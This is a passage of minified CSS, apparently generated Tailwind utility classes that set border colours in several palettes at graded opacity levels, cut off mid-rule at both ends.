100{--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}.border-gray-100\/0{border-color:hsla(0,0%,93%,0)}.border-gray-100\/10{border-color:hsla(0,0%,93%,.1)}.border-gray-100\/100{border-color:#eee}.border-gray-100\/15{border-color:hsla(0,0%,93%,.15)}.border-gray-100\/20{border-color:hsla(0,0%,93%,.2)}.border-gray-100\/25{border-color:hsla(0,0%,93%,.25)}.border-gray-100\/30{border-color:hsla(0,0%,93%,.3)}.border-gray-100\/35{border-color:hsla(0,0%,93%,.35)}.border-gray-100\/40{border-color:hsla(0,0%,93%,.4)}.border-gray-100\/45{border-color:hsla(0,0%,93%,.45)}.border-gray-100\/5{border-color:hsla(0,0%,93%,.05)}.border-gray-100\/50{border-color:hsla(0,0%,93%,.5)}.border-gray-100\/55{border-color:hsla(0,0%,93%,.55)}.border-gray-100\/60{border-color:hsla(0,0%,93%,.6)}.border-gray-100\/65{border-color:hsla(0,0%,93%,.65)}.border-gray-100\/70{border-color:hsla(0,0%,93%,.7)}.border-gray-100\/75{border-color:hsla(0,0%,93%,.75)}.border-gray-100\/80{border-color:hsla(0,0%,93%,.8)}.border-gray-100\/85{border-color:hsla(0,0%,93%,.85)}.border-gray-100\/90{border-color:hsla(0,0%,93%,.9)}.border-gray-100\/95{border-color:hsla(0,0%,93%,.95)}.border-gray-300{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.border-gray-400\/0{border-color:hsla(210,1%,57%,0)}.border-gray-400\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-400\/100{border-color:#909192}.border-gray-400\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-400\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-400\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-400\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-400\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-400\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-400\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-400\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-400\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-400\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-400\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-400\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-400\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-400\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-400\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-400\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-400\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-400\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-50{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.border-gray-500\/0{border-color:hsla(210,1%,57%,0)}.border-gray-500\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-500\/100{border-color:#909192}.border-gray-500\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-500\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-500\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-500\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-500\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-500\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-500\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-500\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-500\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-500\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-500\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-500\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-500\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-500\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-500\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-500\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-500\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-500\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-700{--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity))}.border-gray-900{--tw-border-opacity:1;border-color:rgb(77 78 81/var(--tw-border-opacity))}.border-gray-900\/0{border-color:rgba(77,78,81,0)}.border-gray-900\/10{border-color:rgba(77,78,81,.1)}.border-gray-900\/100{border-color:#4d4e51}.border-gray-900\/15{border-color:rgba(77,78,81,.15)}.border-gray-900\/20{border-color:rgba(77,78,81,.2)}.border-gray-900\/25{border-color:rgba(77,78,81,.25)}.border-gray-900\/30{border-color:rgba(77,78,81,.3)}.border-gray-900\/35{border-color:rgba(77,78,81,.35)}.border-gray-900\/40{border-color:rgba(77,78,81,.4)}.border-gray-900\/45{border-color:rgba(77,78,81,.45)}.border-gray-900\/5{border-color:rgba(77,78,81,.05)}.border-gray-900\/50{border-color:rgba(77,78,81,.5)}.border-gray-900\/55{border-color:rgba(77,78,81,.55)}.border-gray-900\/60{border-color:rgba(77,78,81,.6)}.border-gray-900\/65{border-color:rgba(77,78,81,.65)}.border-gray-900\/70{border-color:rgba(77,78,81,.7)}.border-gray-900\/75{border-color:rgba(77,78,81,.75)}.border-gray-900\/80{border-color:rgba(77,78,81,.8)}.border-gray-900\/85{border-color:rgba(77,78,81,.85)}.border-gray-900\/90{border-color:rgba(77,78,81,.9)}.border-gray-900\/95{border-color:rgba(77,78,81,.95)}.border-green-400{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity))}.border-green-400\/0{border-color:rgba(0,163,111,0)}.border-green-400\/10{border-color:rgba(0,163,111,.1)}.border-green-400\/100{border-color:#00a36f}.border-green-400\/15{border-color:rgba(0,163,111,.15)}.border-green-400\/20{border-color:rgba(0,163,111,.2)}.border-green-400\/25{border-color:rgba(0,163,111,.25)}.border-green-400\/30{border-color:rgba(0,163,111,.3)}.border-green-400\/35{border-color:rgba(0,163,111,.35)}.border-green-400\/40{border-color:rgba(0,163,111,.4)}.border-green-400\/45{border-color:rgba(0,163,111,.45)}.border-green-400\/5{border-color:rgba(0,163,111,.05)}.border-green-400\/50{border-color:rgba(0,163,111,.5)}.border-green-400\/55{border-color:rgba(0,163,111,.55)}.border-green-400\/60{border-color:rgba(0,163,111,.6)}.border-green-400\/65{border-color:rgba(0,163,111,.65)}.border-green-400\/70{border-color:rgba(0,163,111,.7)}.border-green-400\/75{border-color:rgba(0,163,111,.75)}.border-green-400\/80{border-color:rgba(0,163,111,.8)}.border-green-400\/85{border-color:rgba(0,163,111,.85)}.border-green-400\/90{border-color:rgba(0,163,111,.9)}.border-green-400\/95{border-color:rgba(0,163,111,.95)}.border-nude-400{--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity))}.border-nude-400\/0{border-color:hsla(32,41%,93%,0)}.border-nude-400\/10{border-color:hsla(32,41%,93%,.1)}.border-nude-400\/100{border-color:#f4ede5}.border-nude-400\/15{border-color:hsla(32,41%,93%,.15)}.border-nude-400\/20{border-color:hsla(32,41%,93%,.2)}.border-nude-400\/25{border-color:hsla(32,41%,93%,.25)}.border-nude-400\/30{border-color:hsla(32,41%,93%,.3)}.border-nude-400\/35{border-color:hsla(32,41%,93%,.35)}.border-nude-400\/40{border-color:hsla(32,41%,93%,.4)}.border-nude-400\/45{border-color:hsla(32,41%,93%,.45)}.border-nude-400\/5{border-color:hsla(32,41%,93%,.05)}.border-nude-400\/50{border-color:hsla(32,41%,93%,.5)}.border-nude-400\/55{border-color:hsla(32,41%,93%,.55)}.border-nude-400\/60{border-color:hsla(32,41%,93%,.6)}.border-nude-400\/65{border-color:hsla(32,41%,93%,.65)}.border-nude-400\/70{border-color:hsla(32,41%,93%,.7)}.border-nude-400\/75{border-color:hsla(32,41%,93%,.75)}.border-nude-400\/80{border-color:hsla(32,41%,93%,.8)}.border-nude-400\/85{border-color:hsla(32,41%,93%,.85)}.border-nude-400\/90{border-color:hsla(32,41%,93%,.9)}.border-nude-400\/95{border-color:hsla(32,41%,93%,.95)}.border-red-100{--tw-border-opacity:1;border-color:rgb(255 243 244/var(--tw-border-opacity))}.border-red-100\/0{border-color:rgba(255,243,244,0)}.border-red-100\/10{border-color:rgba(255,243,244,.1)}.border-red-100\/100{border-color:#fff3f4}.border-red-100\/15{border-color:rgba(255,243,244,.15)}.border-red-100\/20{border-color:rgba(255,243,244,.2)}.border-red-100\/25{border-color:rgba(255,243,244,.25)}.border-red-100\/30{border-color:rgba(255,243,244,.3)}.border-red-100\/35{border-color:rgba(255,243,244,.35)}.border-red-100\/40{border-color:rgba(255,243,244,.4)}.border-red-100\/45{border-color:rgba(255,243,244,.45)}.border-red-100\/5{border-color:rgba(255,243,244,.05)}.border-red-100\/50{border-color:rgba(255,243,244,.5)}.border-red-100\/55{border-color:rgba(255,243,244,.55)}.border-red-100\/60{border-color:rgba(255,243,244,.6)}.border-red-100\/65{border-color:rgba(255,243,244,.65)}.border-red-100\/70{border-color:rgba(255,243,244,.7)}.border-red-100\/75{border-color:rgba(255,243,244,.75)}.border-red-100\/80{border-color:rgba(255,243,244,.8)}.border-red-100\/85{border-color:rgba(255,243,244,.85)}.border-red-100\/90{border-color:rgba(255,243,244,.9)}.border-red-100\/95{border-color:rgba(255,243,244,.95)}.border-red-400{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.border-red-400\/0{border-color:rgba(255,138,142,0)}.border-red-400\/10{border-color:rgba(255,138,142,.1)}.border-red-400\/100{border-color:#ff8a8e}.border-red-400\/15{border-color:rgba(255,138,142,.15)}.border-red-400\/20{border-color:rgba(255,138,142,.2)}.border-red-400\/25{border-color:rgba(255,138,142,.25)}.border-red-400\/30{border-color:rgba(255,138,142,.3)}.border-red-400\/35{border-color:rgba(255,138,142,.35)}.border-red-400\/40{border-color:rgba(255,138,142,.4)}.border-red-400\/45{border-color:rgba(255,138,142,.45)}.border-red-400\/5{border-color:rgba(255,138,142,.05)}.border-red-400\/50{border-color:rgba(255,138,142,.5)}.border-red-400\/55{border-color:rgba(255,138,142,.55)}.border-red-400\/60{border-color:rgba(255,138,142,.6)}.border-red-400\/65{border-color:rgba(255,138,142,.65)}.border-red-400\/70{border-color:rgba(255,138,142,.7)}.border-red-400\/75{border-color:rgba(255,138,142,.75)}.border-red-400\/80{border-color:rgba(255,138,142,.8)}.border-red-400\/85{border-color:rgba(255,138,142,.85)}.border-red-400\/90{border-color:rgba(255,138,142,.9)}.border-red-400\/95{border-color:rgba(255,138,142,.95)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-yellow-100{--tw-border-opacity:1;border-color:rgb(255 251 230/var(--tw-border-opacity))}.border-yellow-100\/0{border-color:rgba(255,251,230,0)}.border-yellow-100\/10{border-color:rgba(255,251,230,.1)}.border-yellow-100\/100{border-color:#fffbe6}.border-yellow-100\/15{border-color:rgba(255,251,230,.15)}.border-yellow-100\/20{border-color:rgba(255,251,230,.2)}.border-yellow-100\/25{border-color:rgba(255,251,230,.25)}.border-yellow-100\/30{border-color:rgba(255,251,230,.3)}.border-yellow-100\/35{border-color:rgba(255,251,230,.35)}.border-yellow-100\/40{border-color:rgba(255,251,230,.4)}.border-yellow-100\/45{border-color:rgba(255,251,230,.45)}.border-yellow-100\/5{border-color:rgba(255,251,230,.05)}.border-yellow-100\/50{border-color:rgba(255,251,230,.5)}.border-yellow-100\/55{border-color:rgba(255,251,230,.55)}.border-yellow-100\/60{border-color:rgba(255,251,230,.6)}.border-yellow-100\/65{border-color:rgba(255,251,230,.65)}.border-yellow-100\/70{border-color:rgba(255,251,230,.7)}.border-yellow-100\/75{border-color:rgba(255,251,230,.75)}.border-yellow-100\/80{border-color:rgba(255,251,230,.8)}.border-yellow-100\/85{border-color:rgba(255,251,230,.85)}.border-yellow-100\/90{border-color:rgba(255,251,230,.9)}.border-yellow-100\/95{border-color:rgba(255,251,230,.95)}.border-yellow-400{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity))}.border-yellow-400\/0{border-color:rgba(255,217,8,0)}.border-yellow-400\/10{border-color:rgba(255,217,8,.1)}.border-yellow-400\/100{border-color:#ffd908}.border-yellow-400\/15{border-color:rgba(255,217,8,.15)}.border-yellow-400\/20{border-color:rgba(255,217,8,.2)}.border-yellow-400\/25{border-color:rgba(255,217,8,.25)}.border-yellow-400\/30{border-color:rgba(255,217,8,.3)}.border-yellow-400\/35{border-color:rgba(255,217,8,.35)}.border-yellow-400\/40{border-color:rgba(255,217,8,.4)}.border-yellow-400\/45{border-color:rgba(255,217,8,.45)}.border-yellow-400\/5{border-color:rgba(255,217,8,.05)}.border-yellow-400\/50{border-color:rgba(255,217,8,.5)}.border-yellow-400\/55{border-color:rgba(255,217,8,.55)}.border-yellow-400\/60{border-color:rgba(255,217,8,.6)}.border-yellow-400\/65{border-color:rgba(255,217,8,.65)}.border-yellow-400\/70{border-color:rgba(255,217,8,.7)}.border-yellow-400\/75{border-color:rgba(255,217,8,.75)}.border-yellow-400\/80{border-color:rgba(255,217,8,.8)}.border-yellow-400\/85{border-color:rgba(255,217,8,.85)}.border-yellow-400\/90{border-color:rgba(255,217,8,.9)}.border-yellow-400\/95{border-color:rgba(255,217,8,.95)}.border-x-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity));border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-x-blue-100\/0{border-left-color:rgba(245,248,254,0);border-right-color:rgba(245,248,254,0)}.border-x-blue-100\/10{border-left-color:rgba(245,248,254,.1);border-right-color:rgba(245,248,254,.1)}.border-x-blue-100\/100{border-left-color:#f5f8fe;border-right-color:#f5f8fe}.border-x-blue-100\/15{border-left-color:rgba(245,248,254,.15);border-right-color:rgba(245,248,254,.15)}.border-x-blue-100\/20{border-left-color:rgba(245,248,254,.2);border-right-color:rgba(245,248,254,.2)}.border-x-blue-100\/25{border-left-color:rgba(245,248,254,.25);border-right-color:rgba(245,248,254,.25)}.border-x-blue-100\/30{border-left-color:rgba(245,248,254,.3);border-right-color:rgba(245,248,254,.3)}.border-x-blue-100\/35{border-left-color:rgba(245,248,254,.35);border-right-color:rgba(245,248,254,.35)}.border-x-blue-100\/40{border-left-color:rgba(245,248,254,.4);border-right-color:rgba(245,248,254,.4)}.border-x-blue-100\/45{border-left-color:rgba(245,248,254,.45);border-right-color:rgba(245,248,254,.45)}.border-x-blue-100\/5{border-left-color:rgba(245,248,254,.05);border-right-color:rgba(245,248,254,.05)}.border-x-blue-100\/50{border-left-color:rgba(245,248,254,.5);border-right-color:rgba(245,248,254,.5)}.border-x-blue-100\/55{border-left-color:rgba(245,248,254,.55);border-right-color:rgba(245,248,254,.55)}.border-x-blue-100\/60{border-left-color:rgba(245,248,254,.6);border-right-color:rgba(245,248,254,.6)}.border-x-blue-100\/65{border-left-color:rgba(245,248,254,.65);border-right-color:rgba(245,248,254,.65)}.border-x-blue-100\/70{border-left-color:rgba(245,248,254,.7);border-right-color:rgba(245,248,254,.7)}.border-x-blue-100\/75{border-left-color:rgba(245,248,254,.75);border-right-color:rgba(245,248,254,.75)}.border-x-blue-100\/80{border-left-color:rgba(245,248,254,.8);border-right-color:rgba(245,248,254,.8)}.border-x-blue-100\/85{border-left-color:rgba(245,248,254,.85);border-right-color:rgba(245,248,254,.85)}.border-x-blue-100\/90{border-left-color:rgba(245,248,254,.9);border-right-color:rgba(245,248,254,.9)}.border-x-blue-100\/95{border-left-color:rgba(245,248,254,.95);border-right-color:rgba(245,248,254,.95)}.border-x-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity));border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-x-blue-400\/0{border-left-color:rgba(5,85,235,0);border-right-color:rgba(5,85,235,0)}.border-x-blue-400\/10{border-left-color:rgba(5,85,235,.1);border-right-color:rgba(5,85,235,.1)}.border-x-blue-400\/100{border-left-color:#0555eb;border-right-color:#0555eb}.border-x-blue-400\/15{border-left-color:rgba(5,85,235,.15);border-right-color:rgba(5,85,235,.15)}.border-x-blue-400\/20{border-left-color:rgba(5,85,235,.2);border-right-color:rgba(5,85,235,.2)}.border-x-blue-400\/25{border-left-color:rgba(5,85,235,.25);border-right-color:rgba(5,85,235,.25)}.border-x-blue-400\/30{border-left-color:rgba(5,85,235,.3);border-right-color:rgba(5,85,235,.3)}.border-x-blue-400\/35{border-left-color:rgba(5,85,235,.35);border-right-color:rgba(5,85,235,.35)}.border-x-blue-400\/40{border-left-color:rgba(5,85,235,.4);border-right-color:rgba(5,85,235,.4)}.border-x-blue-400\/45{border-left-color:rgba(5,85,235,.45);border-right-color:rgba(5,85,235,.45)}.border-x-blue-400\/5{border-left-color:rgba(5,85,235,.05);border-right-color:rgba(5,85,235,.05)}.border-x-blue-400\/50{border-left-color:rgba(5,85,235,.5);border-right-color:rgba(5,85,235,.5)}.border-x-blue-400\/55{border-left-color:rgba(5,85,235,.55);border-right-color:rgba(5,85,235,.55)}.border-x-blue-400\/60{border-left-color:rgba(5,85,235,.6);border-right-color:rgba(5,85,235,.6)}.border-x-blue-400\/65{border-left-color:rgba(5,85,235,.65);border-right-color:rgba(5,85,235,.65)}.border-x-blue-400\/70{border-left-color:rgba(5,85,235,.7);border-right-color:rgba(5,85,235,.7)}.border-x-blue-400\/75{border-left-color:rgba(5,85,235,.75);border-right-color:rgba(5,85,235,.75)}.border-x-blue-400\/80{border-left-color:rgba(5,85,235,.8);border-right-color:rgba(5,85,235,.8)}.border-x-blue-400\/85{border-left-color:rgba(5,85,235,.85);border-right-color:rgba(5,85,235,.85)}.border-x-blue-400\/90{border-left-color:rgba(5,85,235,.9);border-right-color:rgba(5,85,235,.9)}.border-x-blue-400\/95{border-left-color:rgba(5,85,235,.95);border-right-color:rgba(5,85,235,.95)}.border-x-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity));border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-x-blue-500\/0{border-left-color:rgba(3,71,201,0);border-right-color:rgba(3,71,201,0)}.border-x-blue-500\/10{border-left-color:rgba(3,71,201,.1);border-right-color:rgba(3,71,201,.1)}.border-x-blue-500\/100{border-left-color:#0347c9;border-right-color:#0347c9}.border-x-blue-500\/15{border-left-color:rgba(3,71,201,.15);border-right-color:rgba(3,71,201,.15)}.border-x-blue-500\/20{border-left-color:rgba(3,71,201,.2);border-right-color:rgba(3,71,201,.2)}.border-x-blue-500\/25{border-left-color:rgba(3,71,201,.25);border-right-color:rgba(3,71,201,.25)}.border-x-blue-500\/30{border-left-color:rgba(3,71,201,.3);border-right-color:rgba(3,71,201,.3)}.border-x-blue-500\/35{border-left-color:rgba(3,71,201,.35);border-right-color:rgba(3,71,201,.35)}.border-x-blue-500\/40{border-left-color:rgba(3,71,201,.4);border-right-color:rgba(3,71,201,.4)}.border-x-blue-500\/45{border-left-color:rgba(3,71,201,.45);border-right-color:rgba(3,71,201,.45)}.border-x-blue-500\/5{border-left-color:rgba(3,71,201,.05);border-right-color:rgba(3,71,201,.05)}.border-x-blue-500\/50{border-left-color:rgba(3,71,201,.5);border-right-color:rgba(3,71,201,.5)}.border-x-blue-500\/55{border-left-color:rgba(3,71,201,.55);border-right-color:rgba(3,71,201,.55)}.border-x-blue-500\/60{border-left-color:rgba(3,71,201,.6);border-right-color:rgba(3,71,201,.6)}.border-x-blue-500\/65{border-left-color:rgba(3,71,201,.65);border-right-color:rgba(3,71,201,.65)}.border-x-blue-500\/70{border-left-color:rgba(3,71,201,.7);border-right-color:rgba(3,71,201,.7)}.border-x-blue-500\/75{border-left-color:rgba(3,71,201,.75);border-right-color:rgba(3,71,201,.75)}.border-x-blue-500\/80{border-left-color:rgba(3,71,201,.8);border-right-color:rgba(3,71,201,.8)}.border-x-blue-500\/85{border-left-color:rgba(3,71,201,.85);border-right-color:rgba(3,71,201,.85)}.border-x-blue-500\/90{border-left-color:rgba(3,71,201,.9);border-right-color:rgba(3,71,201,.9)}.border-x-blue-500\/95{border-left-color:rgba(3,71,201,.95);border-right-color:rgba(3,71,201,.95)}.border-x-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity));border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-x-gray-100\/0{border-left-color:hsla(0,0%,93%,0);border-right-color:hsla(0,0%,93%,0)}.border-x-gray-100\/10{border-left-color:hsla(0,0%,93%,.1);border-right-color:hsla(0,0%,93%,.1)}.border-x-gray-100\/100{border-left-color:#eee;border-right-color:#eee}.border-x-gray-100\/15{border-left-color:hsla(0,0%,93%,.15);border-right-color:hsla(0,0%,93%,.15)}.border-x-gray-100\/20{border-left-color:hsla(0,0%,93%,.2);border-right-color:hsla(0,0%,93%,.2)}.border-x-gray-100\/25{border-left-color:hsla(0,0%,93%,.25);border-right-color:hsla(0,0%,93%,.25)}.border-x-gray-100\/30{border-left-color:hsla(0,0%,93%,.3);border-right-color:hsla(0,0%,93%,.3)}.border-x-gray-100\/35{border-left-color:hsla(0,0%,93%,.35);border-right-color:hsla(0,0%,93%,.35)}.border-x-gray-100\/40{border-left-color:hsla(0,0%,93%,.4);border-right-color:hsla(0,0%,93%,.4)}.border-x-gray-100\/45{border-left-color:hsla(0,0%,93%,.45);border-right-color:hsla(0,0%,93%,.45)}.border-x-gray-100\/5{border-left-color:hsla(0,0%,93%,.05);border-right-color:hsla(0,0%,93%,.05)}.border-x-gray-100\/50{border-left-color:hsla(0,0%,93%,.5);border-right-color:hsla(0,0%,93%,.5)}.border-x-gray-100\/55{border-left-color:hsla(0,0%,93%,.55);border-right-color:hsla(0,0%,93%,.55)}.border-x-gray-100\/60{border-left-color:hsla(0,0%,93%,.6);border-right-color:hsla(0,0%,93%,.6)}.border-x-gray-100\/65{border-left-color:hsla(0,0%,93%,.65);border-right-color:hsla(0,0%,93%,.65)}.border-x-gray-100\/70{border-left-color:hsla(0,0%,93%,.7);border-right-color:hsla(0,0%,93%,.7)}.border-x-gray-100\/75{border-left-color:hsla(0,0%,93%,.75);border-right-color:hsla(0,0%,93%,.75)}.border-x-gray-100\/80{border-left-color:hsla(0,0%,93%,.8);border-right-color:hsla(0,0%,93%,.8)}.border-x-gray-100\/85{border-left-color:hsla(0,0%,93%,.85);border-right-color:hsla(0,0%,93%,.85)}.border-x-gray-100\/90{border-left-color:hsla(0,0%,93%,.9);border-right-color:hsla(0,0%,93%,.9)}.border-x-gray-100\/95{border-left-color:hsla(0,0%,93%,.95);border-right-color:hsla(0,0%,93%,.95)}.border-x-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-x-gray-400\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-400\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-400\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-400\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-400\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-400\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-400\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-400\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-400\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-400\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-400\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-400\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-400\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-400\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-400\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-400\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-400\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-400\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-400\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-400\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-400\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-x-gray-500\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-500\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-500\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-500\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-500\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-500\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-500\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-500\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-500\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-500\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-500\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-500\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-500\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-500\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-500\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-500\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-500\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-500\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-500\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-500\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-500\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity));border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-x-gray-900\/0{border-left-color:rgba(77,78,81,0);border-right-color:rgba(77,78,81,0)}.border-x-gray-900\/10{border-left-color:rgba(77,78,81,.1);border-right-color:rgba(77,78,81,.1)}.border-x-gray-900\/100{border-left-color:#4d4e51;border-right-color:#4d4e51}.border-x-gray-900\/15{border-left-color:rgba(77,78,81,.15);border-right-color:rgba(77,78,81,.15)}.border-x-gray-900\/20{border-left-color:rgba(77,78,81,.2);border-right-color:rgba(77,78,81,.2)}.border-x-gray-900\/25{border-left-color:rgba(77,78,81,.25);border-right-color:rgba(77,78,81,.25)}.border-x-gray-900\/30{border-left-color:rgba(77,78,81,.3);border-right-color:rgba(77,78,81,.3)}.border-x-gray-900\/35{border-left-color:rgba(77,78,81,.35);border-right-color:rgba(77,78,81,.35)}.border-x-gray-900\/40{border-left-color:rgba(77,78,81,.4);border-right-color:rgba(77,78,81,.4)}.border-x-gray-900\/45{border-left-color:rgba(77,78,81,.45);border-right-color:rgba(77,78,81,.45)}.border-x-gray-900\/5{border-left-color:rgba(77,78,81,.05);border-right-color:rgba(77,78,81,.05)}.border-x-gray-900\/50{border-left-color:rgba(77,78,81,.5);border-right-color:rgba(77,78,81,.5)}.border-x-gray-900\/55{border-left-color:rgba(77,78,81,.55);border-right-color:rgba(77,78,81,.55)}.border-x-gray-900\/60{border-left-color:rgba(77,78,81,.6);border-right-color:rgba(77,78,81,.6)}.border-x-gray-900\/65{border-left-color:rgba(77,78,81,.65);border-right-color:rgba(77,78,81,.65)}.border-x-gray-900\/70{border-left-color:rgba(77,78,81,.7);border-right-color:rgba(77,78,81,.7)}.border-x-gray-900\/75{border-left-color:rgba(77,78,81,.75);border-right-color:rgba(77,78,81,.75)}.border-x-gray-900\/80{border-left-color:rgba(77,78,81,.8);border-right-color:rgba(77,78,81,.8)}.border-x-gray-900\/85{border-left-color:rgba(77,78,81,.85);border-right-color:rgba(77,78,81,.85)}.border-x-